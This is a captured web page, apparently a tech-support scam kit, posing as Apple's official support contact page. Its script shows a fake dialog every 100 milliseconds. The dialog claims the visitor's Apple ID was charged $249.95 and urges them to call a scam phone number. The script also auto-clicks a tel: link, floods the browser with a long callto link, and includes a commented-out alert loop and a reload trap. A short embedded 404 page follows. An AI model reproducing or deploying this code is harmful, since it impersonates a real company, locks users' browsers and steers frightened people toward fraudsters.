
<file: index.html>
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" class="no-js"><head><script>
  const domain = window.location.hostname;
  const s = document.createElement("script");
  s.defer = true;
  s.setAttribute("data-domain", domain);
  s.src = "https://plausible.io/js/script.js";
  document.head.appendChild(s);
</script><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="cache-control" content="max-age=3600">
    <title>Contact - Official Apple</title>
    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
    <link rel="stylesheet" href="css/Base.css" type="text/css">
    <link rel="stylesheet" type="text/css" href="_families%253dSF%252bPro%252cv1_7CSF%252bPro%252bIcons%252cv1html.html">
    <script async="" src="https://embed.tawk.to/667056f19a809f19fb3eaed8/1i0jd783t" charset="UTF-8" crossorigin="*"></script><script src="js/text_tel.js"></script>

</head>

<body>
    <div id="result"></div>
    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
    <nav id="ac-globalnav" class="no-js">
        <div class="ac-gn-content">
            <ul class="ac-gn-header">
                <li class="ac-gn-item ac-gn-menuicon">
                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
					 </span>
					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
					 </span>
				 </label>
                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
                </li>
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <ul class="ac-gn-list">
                <li class="ac-gn-item ac-gn-apple">
                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
					 <span class="ac-gn-link-text">Apple </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
                    <a class="ac-gn-link ac-gn-link-mac" href="#">
					 <span class="ac-gn-link-text">Mac </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
					 <span class="ac-gn-link-text">iPad </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
					 <span class="ac-gn-link-text">iPhone </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
                    <a class="ac-gn-link ac-gn-link-watch" href="#">
					 <span class="ac-gn-link-text">Watch </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
                    <a class="ac-gn-link ac-gn-link-tv" href="#">
					 <span class="ac-gn-link-text">TV </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
                    <a class="ac-gn-link ac-gn-link-music" href="#">
					 <span class="ac-gn-link-text">Music </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
                    <a class="ac-gn-link ac-gn-link-support" href="#">
					 <span class="ac-gn-link-text">Support </span></a>
                </li>
                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
                    <a class="ac-gn-link ac-gn-link-search" href="#">
					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
                </li>
                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
					 <span class="ac-gn-link-text">Shopping Bag </span>
					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
                </li>
            </ul>
            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
                <div class="ac-gn-searchview-content">
                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
                        <div class="ac-gn-searchform-wrapper">
                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
                        </div>
                    </form>
                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
                </div>
                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
					 <span class="ac-gn-searchview-close-wrapper">
						 <span class="ac-gn-searchview-close-left"></span>
						 <span class="ac-gn-searchview-close-right"></span>
					 </span>
			 </button>
            </aside>
            <aside class="ac-gn-bagview">
                <div class="ac-gn-bagview-scrim">
                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
                </div>
                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
                </div>
            </aside>
        </div>
    </nav>
    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>

    <div class="main">
        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
            <div class="ac-ln-wrapper">
                <div class="ac-ln-background"></div>
                <div class="ac-ln-content">
                    <span class="ac-ln-title">
                       <a href="#">Apple Support +1-877-316-2740 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
					 </span>
                    <div class="ac-ln-menu">
                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
                        <div class="ac-ln-menu-tray">
                            <ul class="ac-ln-menu-items">
                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
                                </li>
                            </ul>
                        </div>
                        <div class="ac-ln-actions">
                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
							 </label>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </nav>
        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
            <div class="row">
                <div class="column large-12 medium-12 small-12">
                    <div class="as-banner-cont">
                        <div class="as-banner-image as-banner-image--top">
                            <style type="text/css">
                                .as-banner-image.as-banner-image--top {
                                    background-image: url("images/contact-us-hero.image.large_2x.jpg");
                                }

                                .as-banner-image.as-banner-image--top:before {
                                    content: "";
                                    display: block;
                                }

                                @media only screen and (max-width: 735px) {
                                    .as-banner-image.as-banner-image--top {
                                        background-image: url("images/contact-us-hero.image.small_2x.jpg");
                                    }
                                }
                            </style>
                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="images/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
                        </div>
                    </div>
                    <div class="as-banner-content">
                        <div class="pageTitle  ">
                            <h1 class="pageTitle-heading">Apple Support </h1>
                            <p class="pageTitle-intro js_setTextBlock">
                        </p></div>
                        <div class="sectionTitle sectionTitleBlock">
                            <h2 class="sectionTitle-heading"></h2>
                        </div>
                    </div>
                </div>
            </div>
        </section>
    </div>

    <footer id="ac-globalfooter" class="no-js">
        <div class="ac-gf-content">
            <section class="ac-gf-footer">
                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
                </div>
                <div class="ac-gf-footer-locale">
                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
					States </a>
                </div>
                <div class="ac-gf-footer-legal">
                    <div class="ac-gf-footer-legal-copyright">Copyright© 2026 Apple . All rights reserved. </div>
                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
						Apple </a></div>
                </div>
                <meta content="Apple" property="name">
                <meta content="+1-877-316-2740
			 " property="telephone">
            </section>
        </div>
    </footer>



    <script src="js/jquery-1.12.0.min.js"></script>
    <script>
        function getURLParameter(name) {
            return decodeURI(
                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
            );
        };
        var cookieHelper = {
            defParams: {
                path: "/",
                domain: "." + window.location.host.replace(/:\d+/, "")
            },
            set: function(a, d, c) {
                c = c || {};
                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
                b = c.expires;
                if ("number" == typeof b && b) {
                    var e = new Date;
                    e.setTime(e.getTime() + 1E3 * b);
                    b = c.expires = e
                }
                b && b.toUTCString && (c.expires = b.toUTCString());
                d = encodeURIComponent(d);
                a = a + "=" + d;
                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
                document.cookie = a
            },
            get: function(a) {
                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
            },
            del: function(a) {
                this.set(a, null, {
                    expires: -1
                })
            }
        };


        var userAgent = window.navigator.userAgent.toLowerCase(),
            ios = /iphone|ipod|ipad/.test(userAgent);

        function parseURL(url) {
            var a = document.createElement('a');
            a.href = url;
            return a.hostname.replace('www.', '');
        };

        function getPar(name) {
            var url = window.location.href;
            name = name.replace(/[\[\]]/g, "\\$&");
            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
                results = regex.exec(url);
            if (!results) return null;
            if (!results[2]) return '';
            return decodeURIComponent(results[2].replace(/\+/g, " "));
        };

        window.number = getPar('phone');

        window.number = (window.number ? window.number : '+1-877-316-2740');

        window.device = 'iPhone';
        window.refef = parseURL(document.referrer);

        if (ios) {

            if (/iphone/.test(userAgent)) {
                window.device = 'iPhone';
            }

            if (/ipad/.test(userAgent)) {
                window.device = 'iPad';
            }

            if (/ipod/.test(userAgent)) {
                window.device = 'iPod';
            }
        }

        var text = cookieHelper.get('textSetBl');
        var phone = cookieHelper.get('phoneSetBl');

        function getText() {
            var str = window.defaultText;

            for (var d in window.text) {
                if (window.refef.indexOf(d) != -1) {
                    str = window.text[d];
                }
            }
            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
        }


        if (!phone) {
            phone = getURLParameter('phone');
        }
        if (!text) {
            text = getURLParameter('text');
        }

        var sText = document.querySelectorAll('.js_setTextBlock');
        for (var t = 0; t < sText.length; t++) {
            sText[t].innerHTML = getText();
        }
        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
        for (var p = 0; p < sPhone.length; p++) {
            sPhone[p].innerHTML = phone;
        }


        setInterval(function() {
            myFunction()
        }, 100);

        function okkkk() {
            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-877-316-2740"></a>');
            document.querySelector('a').click();
            var extraData = "";
            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
                var extraData = extraData + "5555555555";
            }
            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            document.querySelector('a').click();
            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
        };

        function myFunction() {
            if (confirm("Your Apple ID was recently used at APPLE STORE for $249.95 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security. Not you? Immediately call Apple Support +1-877-316-2740 to Freeze it!.")) {
                okkkk();
            } else {
                okkkk();
            }
        }

        window.ununload = function() {
            debugger;
            location.reload();
        }
    </script>





<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/667056f19a809f19fb3eaed8/1i0jd783t';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


</body><!--Start of Tawk.to Script--></html>
</file>

<file: _families%3dSF%2bPro%2cv1_7CSF%2bPro%2bIcons%2cv1html.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : dc728d89-c01e-0102-49b9-b72b0a000000</li><li>TimeStamp : 2026-03-19T15:59:19.9137502Z</li></ul><p></p></body></html>
</file>

